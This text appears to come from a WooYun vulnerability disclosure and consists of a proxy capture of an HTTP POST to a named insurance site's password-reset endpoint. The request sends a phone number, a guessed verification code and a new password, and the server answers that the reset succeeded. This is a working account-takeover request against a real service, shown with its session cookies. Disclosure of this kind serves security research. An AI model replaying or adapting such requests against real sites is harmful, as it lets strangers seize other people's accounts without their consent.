 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.ihxlife.com/updatePasswordByForget HTTP/1.1
Host: www.ihxlife.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.ihxlife.com/forget/forgetPwd
Content-Length: 64
Cookie: SERVERID=a1a60451a5c5479a3816b3fc6877729d|1451455036|1451453617; sid=c74e0ad7-dcd2-4e16-81b7-
a3c79ded3179
Connection: keep-alive
mobile=13888888888&code=123456&password=123123&repassword=123123
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Date: Wed, 30 Dec 2015 05:57:27 GMT
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: SERVERID=a1a60451a5c5479a3816b3fc6877729d|1451455047|1451453617;Path=/
39
{"result":true,"info":"重置密码成功","object":null}
0
www.wooyun.org